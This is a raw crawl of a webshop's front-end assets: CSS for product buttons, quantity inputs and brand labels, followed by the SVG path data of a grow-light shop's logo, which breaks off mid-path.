.product form .button {
    height: 36px !important;
    max-width: 70% !important;
    margin-left: 4px !important;
  margin-right: 8px;
}
    .product .data .button.cta {
    width: 100%  !important;
    font-size: 12px !important;
}
    .product .stock .instock {
    color: #40b332;
    white-space: nowrap;
    margin-top: 5px;
    margin-left: 0px;
    font-weight: 600;
}
    
    .qty {
   margin-right: 4px;
    margin-left: 0px;
    position: relative;
}
    .product .meta .stars {
    display: none !important;
}
    
    .qty i {
    color: var(--grey);
    cursor: pointer;
    font-size: 7px;
    line-height: 0;
    padding-bottom: 10px;
    position: absolute;
    right: 0;
}
    
    .qty i[data-way="down"] {
    bottom: 0;
    padding-left: 5px;
    padding-right: 9px;
}
    
    .qty i[data-way="up"] {
    top: 0;
    padding-left: 9px;
    padding-right: 5px;
    transform: rotate(180deg);
}
    
    .qty input {
    height: 32px;
    padding: 0 10px;
    width: 40px;
}
    
  }
  
#collection .container .col-12.col-lg-10 .content-wrap .brands-wrap.brands-7 .h4 {
  display: none !important;
}
  
.product .brand {
    color: #fe9a34;
    display: block;
    font-size: 11px;
    margin-bottom: 2px;
    font-weight: 500;
}
  
@media (max-width: 992px) {
.dmws-p_w8fnxj-quickshop--label.icon-only svg {padding:2px; width: 13px!important;}
.dmws-p_w8fnxj-quickshop--label.icon-only {height: 30px!important; width: 30px!important;}
  }
}

.product .brand {
    color: #fe9a34 !important;
    font-size: 10px;
    font-weight: 500;
    margin-bottom: 2px;
}


@media only screen and (max-width: 767px) {
#dmws-plus-stock-modal-link-container.mobile-position-left button {
  display: none !important;
}
}

@media only screen and (min-width: 768px) {
#dmws-plus-stock-modal-link-container.position-left button {
   display: none !important;
}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.webshopapp.com/shops/319996/files/427495119/ledsgrowindoor-logo-adobe-express.svg
body_size: 29253
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100%" viewBox="0 0 1626 309" enable-background="new 0 0 1626 309" xml:space="preserve">
<path fill="#FFFFFF" opacity="1.000000" stroke="none" 
	d="
M1389.000000,1.000001 
	C1468.324829,1.000000 1547.649536,1.000000 1626.980713,0.999999 
	C1626.987183,103.980331 1626.987183,206.960678 1626.987183,309.970520 
	C1085.078125,309.970520 543.156189,309.970520 1.117152,309.970520 
	C1.117152,207.089325 1.117152,104.178474 1.117152,1.000000 
	C459.694672,1.000000 918.389404,1.000000 1377.575806,1.448265 
	C1376.131226,12.133351 1375.559937,22.875902 1371.991089,32.507797 
	C1362.955078,56.895008 1352.491333,80.750534 1342.768677,104.887253 
	C1338.648438,115.115730 1334.952881,125.515198 1330.698364,135.912506 
	C1304.388306,146.540268 1298.391113,175.634262 1308.566162,197.189316 
	C1312.389282,205.288208 1318.839722,210.558212 1326.177246,215.373169 
	C1326.448730,215.833984 1326.706421,215.989716 1327.016602,216.024567 
	C1327.017090,215.989655 1326.947632,215.982239 1326.997070,216.371826 
	C1328.595093,220.866486 1329.920410,225.073074 1331.731323,229.059113 
	C1339.874634,246.983963 1353.018311,260.901825 1368.019165,273.152588 
	C1373.024414,277.240295 1378.805420,280.381409 1384.253418,283.922058 
	C1386.191772,285.181854 1388.360718,285.068268 1387.488647,282.334595 
	C1384.593140,273.257996 1382.032959,263.906372 1377.723145,255.490326 
	C1372.011230,244.335892 1365.356079,233.705704 1363.266724,221.116180 
	C1370.427002,218.706161 1377.170776,216.377747 1383.950439,214.469452 
	C1384.062378,219.945099 1384.138428,225.000610 1384.130859,230.437790 
	C1384.105347,231.857681 1384.163208,232.895920 1384.130859,234.326370 
	C1384.433105,236.494675 1384.825928,238.270752 1385.136719,240.360733 
	C1385.094971,241.102966 1385.135254,241.531311 1385.104492,242.325897 
	C1385.438721,243.812103 1385.844116,244.932068 1386.177002,246.364883 
	C1386.140259,247.102570 1386.176025,247.527420 1386.131592,248.288971 
	C1386.436035,249.431442 1386.820557,250.237228 1387.131592,251.358612 
	C1387.098999,252.102203 1387.139893,252.530182 1387.113647,253.298126 
	C1387.433594,254.445053 1387.820801,255.251984 1388.140869,256.354431 
	C1388.365112,257.113464 1388.656616,257.577026 1388.985840,258.436340 
	C1389.760376,261.240143 1390.497192,263.648163 1391.163208,266.348572 
	C1391.376221,267.104614 1391.660034,267.568237 1391.998779,268.291931 
	C1392.109863,268.720184 1392.166016,268.888336 1392.154175,269.352936 
	C1392.373901,270.115784 1392.661743,270.582214 1393.003174,271.303070 
	C1393.111084,271.722107 1393.165405,271.886749 1393.151367,272.348145 
	C1393.371216,273.113617 1393.659546,273.582367 1394.001465,274.307800 
	C1394.115234,274.728577 1394.175293,274.892700 1394.167725,275.392700 
	C1394.391968,276.496216 1394.683960,277.263824 1394.986084,278.013306 
	C1394.996338,277.995239 1394.959961,278.016846 1395.005371,278.338837 
	C1395.105591,279.089996 1395.160156,279.519165 1395.214966,280.286011 
	C1395.776978,281.757019 1396.338745,282.890381 1396.960449,284.361206 
	C1397.348633,285.459076 1397.676758,286.219513 1398.001953,286.990479 
	C1397.999023,287.001007 1398.019165,286.994537 1398.163696,287.303070 
	C1399.466675,287.407013 1400.625000,287.202393 1401.872314,286.587555 
	C1401.555786,283.438904 1401.150391,280.700439 1400.804565,277.731934 
	C1400.864258,277.501862 1400.783325,277.033417 1400.730225,276.633575 
	C1400.715942,270.146301 1400.754883,264.058838 1400.836670,257.736389 
	C1400.879639,257.501404 1400.757690,257.039490 1400.840088,256.660461 
	C1400.962280,253.221573 1401.001953,250.161697 1401.317749,246.959167 
	C1401.663086,246.226669 1401.732178,245.636871 1401.972290,244.700012 
	C1402.366577,242.892807 1402.589844,241.432648 1402.860352,239.737518 
	C1402.907715,239.502533 1402.779175,239.040680 1402.858398,238.703369 
	C1404.645996,231.258072 1406.354370,224.150101 1408.334961,216.913849 
	C1408.664185,216.211380 1408.721191,215.637192 1408.938354,214.730103 
	C1410.748169,210.612122 1412.397827,206.827042 1414.282471,202.961792 
	C1414.823853,202.688477 1414.983643,202.411026 1415.009277,202.040222 
	C1415.021606,202.031158 1415.038940,202.006012 1415.272705,201.938782 
	C1415.346558,201.557312 1415.186523,201.243073 1415.086060,200.663162 
	C1415.439087,200.193085 1415.732666,199.988663 1416.262695,199.813416 
	C1416.858154,199.663696 1416.949097,199.394302 1416.906006,198.740509 
	C1417.648315,197.627167 1418.256958,196.807693 1419.013184,196.316940 
	C1422.961914,204.879364 1429.484497,210.482544 1436.883423,215.450775 
	C1433.836426,226.905823 1429.685547,237.873352 1428.307617,249.178833 
	C1426.515747,263.882355 1428.238159,278.681091 1433.026855,292.952393 
	C1435.008423,298.857605 1438.914429,302.313019 1445.421021,301.925140 
	C1457.876709,301.182556 1470.371094,300.494812 1482.730957,298.878326 
	C1502.108276,296.344086 1520.350586,290.000336 1537.303101,280.204559 
	C1549.843750,272.958038 1560.283203,263.299286 1569.447998,252.105896 
	C1577.626343,242.117172 1582.759644,230.501266 1588.595337,218.990112 
	C1600.626953,218.998657 1612.201782,218.998657 1623.776489,218.998657 
	C1624.031128,218.599808 1624.285767,218.200943 1624.540405,217.802094 
	C1610.790161,209.734299 1606.076782,194.575897 1595.632935,183.525101 
	C1613.667969,179.989929 1621.099854,170.635727 1618.821045,153.211365 
	C1617.545044,143.454376 1612.693848,137.213379 1598.961548,133.965118 
	C1598.968140,130.021820 1598.854980,126.477814 1598.833740,122.535782 
	C1598.879639,120.779938 1598.833618,119.422142 1598.803223,117.733185 
	C1598.475586,115.251625 1598.132324,113.101242 1597.863037,110.566170 
	C1597.888428,109.141220 1597.839844,108.100960 1597.875732,106.671616 
	C1597.564209,104.509659 1597.167969,102.736778 1596.799561,100.715530 
	C1596.648071,100.158997 1596.383667,99.969696 1596.109375,99.618309 
	C1596.059204,97.543472 1595.933838,95.749596 1595.874756,93.592484 
	C1595.638550,92.126923 1595.335815,91.024590 1595.019653,89.523453 
	C1594.596191,85.732887 1594.186279,82.341133 1593.850342,78.635834 
	C1593.885254,77.896606 1593.846191,77.470917 1593.800537,76.711273 
	C1593.463623,75.571846 1593.133301,74.766373 1592.868530,73.644157 
	C1592.890747,72.900246 1592.847534,72.473083 1592.767578,71.673073 
	C1591.748291,66.518692 1590.765625,61.737167 1589.853271,56.641178 
	C1589.882812,55.901077 1589.841919,55.475437 1589.817383,54.742496 
	C1589.476807,53.940372 1589.119751,53.445553 1588.792725,52.724770 
	C1588.652466,52.159580 1588.394409,52.068039 1587.807373,52.133755 
	C1587.398560,52.007549 1587.230835,51.971767 1586.979004,51.703865 
	C1586.582031,51.625771 1586.269165,51.779808 1585.698730,51.995754 
	C1585.274048,52.114471 1585.106812,52.171280 1584.710693,52.196804 
	C1584.176758,52.321125 1584.018921,52.570000 1583.712891,53.057312 
	C1581.929688,54.791325 1580.442139,56.380165 1578.654541,58.010071 
	C1577.899658,58.364899 1577.445068,58.678665 1576.995117,58.996292 
	C1577.000000,59.000153 1576.994507,58.989117 1576.746948,59.051426 
	C1576.330933,59.395519 1576.162476,59.677299 1575.983887,59.968880 
	C1575.973755,59.978676 1575.955322,59.999958 1575.724854,60.063068 
	C1575.194946,60.304123 1575.037720,60.567078 1574.754150,61.005386 
	C1574.307251,61.157173 1574.128784,61.218613 1573.725830,61.238964 
	C1573.194702,61.351051 1573.044556,61.598946 1572.996094,61.943863 
	C1572.941406,61.946163 1572.921021,62.053699 1572.691895,62.090389 
	C1572.162720,62.300999 1572.021484,62.561150 1571.982178,62.917610 
	C1571.925293,62.927689 1571.912598,63.042545 1571.685425,63.105591 
	C1571.176514,63.356495 1571.020264,63.619099 1570.717407,64.017540 
	C1570.267090,64.132103 1570.088867,64.185570 1569.687988,64.201118 
	C1569.163696,64.320030 1569.017822,64.568428 1568.978516,64.915726 
	C1568.929688,64.923058 1568.911377,65.020256 1568.674561,65.079117 
	C1568.144775,65.330872 1567.982666,65.602013 1567.612549,66.000961 
	C1566.477661,66.450996 1565.681396,66.851456 1564.661865,67.221992 
	C1564.155762,67.356186 1563.997803,67.600975 1563.639038,68.063782 
	C1560.838257,69.551445 1558.363159,70.901779 1555.675781,72.213562 
	C1555.176392,72.320045 1555.031738,72.553329 1554.744385,72.962784 
	C1554.270752,73.112686 1554.082031,73.174667 1553.675537,73.203674 
	C1553.168213,73.321968 1553.020386,73.560966 1552.653809,73.964195 
	C1549.510132,75.438919 1546.727051,76.837143 1543.650635,78.164032 
	C1542.896240,78.373901 1542.435303,78.655113 1541.601685,78.986389 
	C1531.117310,83.102432 1521.005615,87.168411 1510.673340,91.202515 
	C1510.161255,91.325790 1510.012939,91.568581 1509.638062,91.974533 
	C1505.160278,93.777214 1501.052368,95.504356 1496.655029,97.165108 
	C1495.909424,97.380173 1495.453491,97.661636 1494.658936,97.988457 
	C1493.529785,98.428665 1492.739258,98.823517 1491.655029,99.149902 
	C1490.901978,99.361778 1490.442749,99.642113 1489.610596,99.979431 
	C1472.811523,107.768990 1456.385010,115.501564 1439.721069,123.197876 
	C1439.167358,123.325294 1439.003052,123.585022 1438.972656,123.949814 
	C1438.954712,123.958855 1438.937012,123.994919 1438.700562,124.053757 
	C1438.163330,124.296448 1437.999390,124.564117 1437.719971,124.986481 
	C1437.300781,125.111130 1437.134277,125.164886 1436.722656,125.188766 
	C1436.156860,125.331047 1435.988525,125.598999 1435.986450,125.979904 
	C1436.000000,125.997032 1435.963989,125.972816 1435.724609,126.048691 
	C1435.312988,126.400536 1435.140747,126.676514 1434.717407,127.007843 
	C1434.301392,127.109924 1434.136353,127.156631 1433.723755,127.168922 
	C1433.147217,127.305298 1432.976685,127.575897 1432.979126,127.966583 
	C1432.993652,127.986870 1432.948120,127.967339 1432.716797,128.046143 
	C1432.188599,128.312820 1432.023804,128.581757 1431.654175,128.988144 
	C1430.200684,129.771027 1429.084351,130.497543 1427.725342,131.194916 
	C1427.161255,131.336029 1427.000122,131.603012 1426.989258,131.975159 
	C1426.979248,131.983597 1426.963745,132.004898 1426.734375,132.072510 
	C1426.207031,132.320679 1426.049316,132.584961 1425.989746,132.937225 
	C1425.947510,132.941467 1425.931030,133.024673 1425.632324,133.044708 
	C1424.880249,133.366730 1424.426758,133.668716 1423.986572,133.985352 
	C1424.000000,134.000000 1423.975464,133.969467 1423.729492,134.034119 
	C1423.318237,134.380478 1423.152832,134.662186 1422.971313,134.954041 
	C1422.955200,134.964188 1422.939209,134.998856 1422.720703,135.060684 
	C1422.215332,135.286453 1422.062744,135.533325 1421.747559,136.005371 
	C1420.619629,136.849792 1419.788452,137.551926 1418.717529,138.222687 
	C1418.167847,138.364807 1418.005127,138.629013 1417.679565,139.104492 
	C1415.239746,141.474060 1413.109741,143.723083 1410.706177,146.059448 
	C1410.053101,146.762680 1409.673828,147.378555 1409.151611,148.270493 
	C1408.635986,149.034744 1408.263428,149.522949 1407.671631,150.075531 
	C1407.168945,150.319321 1407.028076,150.576752 1406.738770,151.060760 
	C1405.925537,152.148544 1405.403320,153.087769 1404.661255,154.090027 
	C1404.162598,154.336334 1404.019531,154.594757 1403.725830,155.075897 
	C1402.930054,156.151596 1402.420776,157.079727 1401.718262,158.016739 
	C1401.525146,158.025620 1401.136475,158.022522 1400.992676,157.694153 
	C1399.479980,154.871368 1398.111328,152.376953 1396.890625,149.567169 
	C1405.075317,138.641464 1415.319946,130.480392 1426.062500,122.818817 
	C1442.770630,110.902351 1461.419312,102.789688 1480.193604,94.919258 
	C1483.919434,93.357399 1485.289185,91.572975 1482.362671,88.001266 
	C1475.314941,79.400078 1468.742676,70.375160 1461.269409,62.167000 
	C1454.480103,54.709900 1447.050659,47.758377 1439.372192,41.206299 
	C1428.053955,31.548237 1416.290161,22.410095 1404.663940,13.116001 
	C1399.508545,8.994802 1394.225220,5.033772 1389.000000,1.000001 
M243.000000,185.500000 
	C243.000000,192.162811 243.016373,198.825699 242.994171,205.488434 
	C242.979706,209.828842 244.007294,214.618790 238.308258,216.627747 
	C238.051147,216.718399 238.153015,217.827469 238.098770,218.354568 
	C238.387177,218.571487 238.509277,218.743683 238.629745,218.742554 
	C263.701569,218.507935 288.794067,218.792969 313.837311,217.816330 
	C328.994171,217.225250 339.513916,208.212845 346.506378,195.006119 
	C353.676880,181.463120 353.503235,166.917511 350.816437,152.620773 
	C346.779663,131.140640 331.974823,117.235054 309.522614,116.226379 
	C286.748413,115.203255 263.892426,115.997314 241.072281,116.012985 
	C240.126129,116.013634 239.180130,116.192085 237.941345,116.317284 
	C238.201202,117.345932 238.220459,118.633034 238.602997,118.752007 
	C243.187363,120.177765 243.039886,123.778824 243.027893,127.532974 
	C242.967224,146.521820 243.000000,165.510956 243.000000,185.500000 
M854.494019,134.000000 
	C848.828979,134.001343 843.163330,133.960159 837.499756,134.051956 
	C836.692749,134.065033 835.896118,134.722778 835.094727,135.082199 
	C835.441956,135.703506 835.657104,136.716827 836.156921,136.885284 
	C840.968506,138.506744 842.697998,142.734344 844.284912,146.807205 
	C852.024536,166.671661 859.525940,186.628845 867.247742,206.500351 
	C868.917236,210.796600 870.392273,214.638779 864.343140,216.587311 
	C864.079285,216.672272 864.143799,217.776596 864.015930,218.686584 
	C875.086670,218.686584 885.933044,218.686584 897.476685,218.686584 
	C896.709839,217.466599 896.392212,216.285919 895.800537,216.127258 
	C891.237793,214.903641 891.188721,211.424469 892.430786,208.247101 
	C898.337524,193.136795 904.547180,178.144928 910.877014,162.549179 
	C911.455872,163.440048 911.861206,163.878510 912.059692,164.396210 
	C917.883057,179.590347 923.787231,194.755737 929.317444,210.056213 
	C929.808899,211.416077 927.935120,213.711777 926.986450,215.479736 
	C926.451294,216.477051 925.561523,217.284103 924.383667,218.724579 
	C936.588806,218.724579 947.675659,218.724579 959.096558,218.724579 
	C958.797058,217.642883 958.736145,216.343872 958.366516,216.249084 
	C952.138367,214.651825 953.619873,210.574341 955.183350,206.535553 
	C961.765381,189.532593 968.275269,172.500214 975.047974,155.573196 
	C977.880798,148.493057 979.171753,140.353653 986.821411,136.102524 
	C987.061523,135.969101 986.789246,134.913864 986.753540,134.244507 
	C975.460144,134.244507 964.357788,134.244507 953.300659,134.244507 
	C953.191895,134.813049 953.037598,135.153427 953.089233,135.459045 
	C953.168091,135.926025 953.310730,136.715027 953.561035,136.771622 
	C959.869019,138.197754 958.218201,142.428757 956.980957,146.455811 
	C956.408203,148.319778 955.650330,150.128082 954.949829,151.951431 
	C950.885742,162.530060 946.813599,173.105591 942.527710,184.245026 
	C941.511108,181.870697 940.689331,180.102966 939.988037,178.288712 
	C935.997925,167.966797 932.144104,157.590530 928.013794,147.325287 
	C926.309204,143.088654 924.690918,139.259933 930.351746,136.751053 
	C930.797729,136.553375 930.812012,135.381683 931.133789,134.305115 
	C917.909485,134.305115 905.067566,134.305115 891.839355,134.305115 
	C892.202148,135.412003 892.294006,136.659073 892.693726,136.767151 
	C898.871887,138.437332 897.343933,142.468689 895.792480,146.519958 
	C893.871277,151.536835 891.969849,156.561874 889.984070,161.553268 
	C887.019897,169.003937 883.989563,176.428268 880.583435,184.864304 
	C875.049744,170.339966 870.065125,156.917114 864.778809,143.614136 
	C863.414429,140.180664 864.154846,138.360504 867.344482,136.950119 
	C868.110046,136.611618 868.543091,135.520828 869.739563,134.000000 
	C864.126343,134.000000 859.807922,134.000000 854.494019,134.000000 
M499.984802,173.695892 
	C500.589905,187.131516 506.096252,197.998001 516.256104,206.920837 
	C525.748108,215.257141 536.788818,219.927689 549.024292,220.813889 
	C562.987732,221.825241 577.181213,221.893219 590.584229,216.864853 
	C599.249023,213.614090 607.533264,209.348740 615.987793,205.537598 
	C618.254089,204.515991 619.284180,202.261765 617.032043,201.223999 
	C612.620361,199.191177 612.986389,195.758484 612.997009,192.145844 
	C613.009705,187.813049 613.076538,183.478409 612.976379,179.147888 
	C612.892822,175.534271 612.951660,172.155624 617.282227,170.778656 
	C617.691711,170.648438 617.683472,169.204849 617.951843,167.999939 
	C602.695129,167.999939 587.872375,168.211304 573.065186,167.825668 
	C570.020996,167.746384 567.041321,165.421234 564.018738,164.163010 
	C562.873413,163.686249 561.690918,163.299011 560.290405,162.784698 
	C560.290405,171.272873 560.290405,179.022293 560.290405,188.305954 
	C570.733459,178.002136 582.622070,183.427383 594.000000,181.860580 
	C594.000000,184.689911 593.711975,186.726044 594.054504,188.649887 
	C595.044006,194.206238 592.177429,196.310806 587.367126,198.156891 
	C578.203064,201.673828 568.836853,202.040710 559.237732,202.069717 
	C539.229431,202.130157 520.459656,185.778992 523.867188,162.878098 
	C525.638855,150.971481 531.579102,142.427536 541.926331,137.110474 
	C554.334839,130.734222 567.370056,131.780762 580.248901,135.730911 
	C586.502502,137.648987 593.304199,138.921875 595.638672,146.842728 
	C596.309082,149.117279 598.471619,148.210846 599.491943,146.026535 
	C602.743103,139.066437 606.145813,132.175598 609.283020,125.165382 
	C609.784912,124.043930 609.224304,122.446945 609.212036,122.204247 
	C605.684143,122.204247 602.784058,123.016151 600.658569,122.076294 
	C583.017822,114.275986 564.737244,111.898758 545.765442,115.017570 
	C524.189819,118.564423 508.276154,129.603149 501.715240,151.089020 
	C499.643219,157.874451 500.429474,165.532700 499.984802,173.695892 
M128.574066,116.000000 
	C125.800133,116.000000 123.026199,116.000000 119.864937,116.000000 
	C120.201393,117.343224 120.219048,118.632507 120.600548,118.751068 
	C125.186111,120.176155 125.035164,123.777512 125.027542,127.532753 
	C124.975136,153.356750 125.012787,179.180923 124.987801,205.004990 
	C124.983475,209.468063 126.195724,214.475632 120.300545,216.644592 
	C120.042114,216.739655 120.156181,217.847168 120.048416,219.000000 
	C122.048164,219.000000 123.830070,218.999985 125.611969,218.999985 
	C153.601959,219.000000 181.591949,219.000809 209.581940,218.999039 
	C213.068405,218.998810 216.348251,219.159454 218.524536,222.715927 
	C219.092606,223.644272 221.150772,223.660797 222.658768,224.138626 
	C222.658768,214.652725 222.658768,205.926804 222.658768,196.599579 
	C221.000778,197.151352 219.170395,197.199387 218.747940,197.994995 
	C216.523361,202.184464 212.738235,201.998016 208.942902,201.998642 
	C190.449509,202.001663 171.956131,202.000000 153.462738,202.000000 
	C151.711945,202.000000 149.961151,202.000000 148.256424,202.000000 
	C148.256424,192.316666 148.256424,183.384171 148.256424,174.023361 
	C161.460098,174.023361 174.415833,173.873306 187.361206,174.172195 
	C189.499969,174.221573 191.598022,176.227661 193.705872,177.346436 
	C194.899338,177.979858 196.074493,178.647781 197.737671,179.564667 
	C197.737671,169.764282 197.737671,160.999878 197.737671,151.543335 
	C196.190567,152.168472 194.456497,152.330780 194.131622,153.093399 
	C192.701660,156.450104 189.635208,156.794662 186.915955,156.893417 
	C179.095657,157.177414 171.258499,156.998154 163.427979,156.999802 
	C158.340179,157.000870 153.252396,157.000000 148.267944,157.000000 
	C148.267944,148.626877 148.267944,141.027115 148.267944,133.387451 
	C148.979675,133.228271 149.445328,133.033524 149.911224,133.033005 
	C169.570786,133.011368 189.232651,132.861526 208.887283,133.169586 
	C211.596603,133.212036 214.259689,135.558060 216.965256,136.791397 
	C218.096130,137.306915 219.282028,137.701721 220.724182,138.260361 
	C220.724182,128.752182 220.724182,119.998245 220.724182,110.840080 
	C219.316116,111.145103 217.620880,111.039909 217.293289,111.658737 
	C214.872757,116.231033 210.681335,115.998016 206.527298,115.998497 
	C180.869797,116.001480 155.212311,116.000000 128.574066,116.000000 
M1106.000000,201.470245 
	C1106.000000,189.478714 1106.000000,177.487198 1106.000000,164.702347 
	C1123.144775,181.468155 1139.455566,197.418396 1155.571167,213.177704 
	C1153.793457,215.542526 1152.792358,216.874313 1151.382812,218.749481 
	C1162.550781,218.749481 1172.641724,218.749481 1183.046875,218.749481 
	C1182.805176,217.695389 1182.858643,216.479904 1182.427734,216.273010 
	C1177.981567,214.138000 1177.958374,210.241409 1177.972534,206.137360 
	C1178.035889,187.816422 1178.006226,169.495163 1177.996338,151.174011 
	C1177.993286,145.508987 1176.900513,139.516510 1182.898315,135.735138 
	C1183.065796,135.629578 1182.785889,134.814407 1182.694580,134.194870 
	C1173.203491,134.194870 1163.748901,134.194870 1153.283569,134.194870 
	C1154.308472,135.531357 1154.872925,136.256042 1155.425049,136.990005 
	C1156.614258,138.570587 1158.798462,140.138168 1158.826904,141.742035 
	C1159.090698,156.627930 1158.982788,171.520401 1158.982788,183.802429 
	C1144.339966,169.176208 1128.671387,153.525269 1112.922729,137.794479 
	C1113.176147,137.467041 1114.202393,136.141083 1115.680298,134.231476 
	C1103.808716,134.231476 1093.041138,134.231476 1081.999634,134.231476 
	C1082.199951,135.275375 1082.175293,136.623352 1082.521118,136.726227 
	C1087.441162,138.189850 1087.025513,142.091370 1087.017700,145.939270 
	C1086.978882,165.093124 1087.021729,184.247131 1086.985474,203.400986 
	C1086.975830,208.458069 1088.492065,214.124695 1082.126587,216.965118 
	C1081.963379,217.037979 1082.149170,217.893524 1082.186646,218.690704 
	C1091.737427,218.690704 1101.245361,218.690704 1111.344116,218.690704 
	C1110.714478,217.501465 1110.489502,216.307037 1109.896118,216.081406 
	C1106.211304,214.680344 1105.815796,211.773376 1105.981689,208.450989 
	C1106.081299,206.457291 1106.000000,204.454559 1106.000000,201.470245 
M635.016724,218.992905 
	C644.603943,218.992905 654.191162,218.992905 663.778381,218.992905 
	C663.957092,218.597198 664.135742,218.201492 664.314453,217.805786 
	C663.546204,217.043289 662.733093,216.320129 662.020325,215.508911 
	C660.993774,214.340698 659.218445,213.129822 659.186462,211.900131 
	C658.946167,202.660278 659.055481,193.411346 659.055481,184.000000 
	C663.430176,184.000000 667.185425,184.531418 670.723694,183.881760 
	C676.797485,182.766571 679.950073,185.796509 682.859131,190.415115 
	C687.766113,198.205734 693.040466,205.764954 698.022949,213.216049 
	C696.221313,215.216934 694.957153,216.620941 693.160156,218.616653 
	C706.148987,218.616653 717.985962,218.616653 729.822937,218.616653 
	C716.739868,209.667068 711.899353,194.684723 701.778931,183.347198 
	C719.434570,180.470261 728.030396,168.877029 724.848145,152.365311 
	C723.806396,146.960144 721.352661,141.881699 716.229187,138.717529 
	C711.079773,135.537323 705.538208,133.977234 699.488525,133.987228 
	C679.163940,134.020813 658.839172,134.000000 638.514526,134.000000 
	C636.753479,134.000000 634.992432,134.000000 631.895630,134.000000 
	C633.331116,135.745758 634.045227,136.417984 634.520020,137.230072 
	C635.736633,139.310715 637.825012,141.442612 637.848816,143.573212 
	C638.094360,165.561096 638.096375,187.553894 637.844482,209.541626 
	C637.820312,211.653625 635.519775,213.689987 634.493530,215.864136 
	C634.075195,216.750580 634.237122,217.910965 635.016724,218.992905 
M1227.500000,134.000000 
	C1217.409058,134.000000 1207.318115,134.000000 1196.783691,134.000000 
	C1197.194336,135.395203 1197.247681,136.649689 1197.647949,136.772339 
	C1202.283569,138.192978 1202.032593,141.850266 1202.023315,145.576752 
	C1201.973877,165.402557 1202.012817,185.228546 1201.990356,205.054443 
	C1201.985229,209.525726 1203.173096,214.520386 1197.280029,216.676666 
	C1197.031250,216.767639 1197.157349,217.883316 1197.104980,218.571548 
	C1197.717285,218.731110 1198.179443,218.956299 1198.641724,218.956909 
	C1218.800659,218.983383 1238.999390,219.762711 1259.104126,218.722687 
	C1272.137085,218.048477 1283.278076,212.070297 1289.311890,199.280365 
	C1294.332031,188.639038 1294.683838,177.628784 1293.117432,166.127991 
	C1290.397339,146.155548 1275.293701,134.576218 1256.488159,134.045700 
	C1247.165771,133.782700 1237.829834,134.000000 1227.500000,134.000000 
M812.406311,216.006348 
	C819.244263,212.757416 824.499268,207.677048 829.064941,201.754517 
	C835.734619,193.102661 836.336243,183.095459 836.056763,172.725021 
	C835.691956,159.185806 829.655029,148.688263 818.932556,141.076462 
	C803.627625,130.211594 786.455872,129.728912 768.954895,134.008469 
	C752.772034,137.965698 741.439087,147.791748 737.472778,164.256348 
	C732.166626,186.282745 739.898376,207.140976 762.293335,217.134537 
	C771.867188,221.406830 781.879578,221.631058 791.838501,220.795654 
	C798.522339,220.234985 805.043152,217.730621 812.406311,216.006348 
M427.185364,153.067566 
	C429.922394,155.639313 432.710022,158.159927 435.378632,160.800827 
	C437.149933,162.553741 438.306183,162.495361 439.435455,160.136200 
	C441.981110,154.818176 444.763550,149.611588 447.219971,144.254333 
	C447.745514,143.108109 447.296600,141.515060 447.296600,140.127853 
	C443.075073,143.861588 440.094727,141.046448 437.152649,139.573669 
	C419.781067,130.877472 401.696533,128.827011 383.305695,135.174881 
	C371.888153,139.115814 365.509827,147.160248 365.074738,158.332840 
	C364.487976,173.399002 373.506744,183.737915 390.222290,185.040268 
	C400.361755,185.830246 410.508545,186.751648 420.569794,188.189682 
	C423.810303,188.652832 428.107605,189.189926 428.948639,193.742752 
	C429.834991,198.541046 426.611298,200.767242 422.786530,201.914108 
	C411.131561,205.408875 399.408020,205.046295 387.889557,201.349625 
	C382.800140,199.716263 376.637115,199.258850 374.665405,192.610901 
	C374.631348,192.496063 371.778198,192.662567 371.522339,193.253159 
	C368.610718,199.973480 365.949005,206.802078 362.897614,214.406296 
	C365.036591,213.893402 366.108246,213.501770 367.205261,213.408798 
	C368.464722,213.302032 369.933655,213.063782 370.990417,213.562790 
	C384.720886,220.046432 399.214752,221.625305 414.207489,221.089203 
	C423.834412,220.744980 432.665833,218.273926 440.421448,212.758072 
	C448.214294,207.215775 451.065094,199.073227 449.904205,189.793716 
	C448.843079,181.311722 444.471497,174.084854 436.360321,171.454697 
	C427.466034,168.570602 417.933136,167.583389 408.631775,166.053879 
	C402.825134,165.099030 396.901154,164.861481 391.090759,163.924225 
	C388.188812,163.456131 384.474609,163.345322 384.047485,159.146652 
	C383.636841,155.109726 386.736053,153.446350 389.631714,151.841690 
	C391.036072,151.063477 392.563599,150.344299 394.122131,150.033661 
	C405.160828,147.833618 415.968231,148.478226 427.185364,153.067566 
M63.500000,219.000000 
	C74.997612,219.000031 86.505539,218.733780 97.985924,219.178574 
	C101.033768,219.296661 103.986320,221.624786 107.004524,222.885773 
	C108.142677,223.361298 109.342842,223.688354 110.841652,224.193192 
	C110.841652,214.780563 110.841652,206.148529 110.841652,196.906662 
	C109.434441,197.211929 107.637573,197.091339 107.258652,197.766495 
	C104.741943,202.250916 100.561928,201.997162 96.416260,201.998199 
	C79.086571,202.002502 61.756882,202.000000 44.427193,202.000000 
	C42.679676,202.000000 40.932159,202.000000 39.000000,202.000000 
	C39.000000,177.073288 38.994114,152.920105 39.005608,128.766922 
	C39.007599,124.581093 38.075581,119.952187 43.736526,118.246941 
	C43.943218,118.184677 43.824593,117.042465 43.857235,116.410225 
	C32.855854,116.410225 22.010580,116.410225 11.071540,116.410225 
	C11.133802,117.309250 11.013771,118.131554 11.223252,118.226456 
	C16.239908,120.499008 16.034639,124.901573 16.025116,129.373184 
	C15.972587,154.034546 16.013435,178.696106 15.988950,203.357559 
	C15.983901,208.442780 17.162634,213.998505 11.120732,216.979996 
	C10.949671,217.064407 11.155295,217.912155 11.221612,219.000000 
	C28.321745,219.000000 45.410873,219.000000 63.500000,219.000000 
M1046.510498,116.000000 
	C1042.082764,116.000000 1037.655151,116.000000 1032.791382,116.000000 
	C1033.194458,117.390274 1033.244507,118.648354 1033.642700,118.770493 
	C1038.273315,120.190292 1038.029907,123.840836 1038.023438,127.570236 
	C1037.978760,153.391434 1038.013062,179.212753 1037.987549,205.033981 
	C1037.983154,209.494507 1039.201660,214.505585 1033.289429,216.656815 
	C1033.035889,216.749039 1033.153687,217.861404 1033.085571,218.648438 
	C1044.115723,218.648438 1054.959595,218.648438 1065.857300,218.648438 
	C1065.857300,217.807129 1065.981567,216.932205 1065.839355,216.886505 
	C1060.725952,215.243515 1060.959473,211.136353 1060.969116,206.928055 
	C1061.030151,180.440582 1061.009766,153.952881 1060.989258,127.465271 
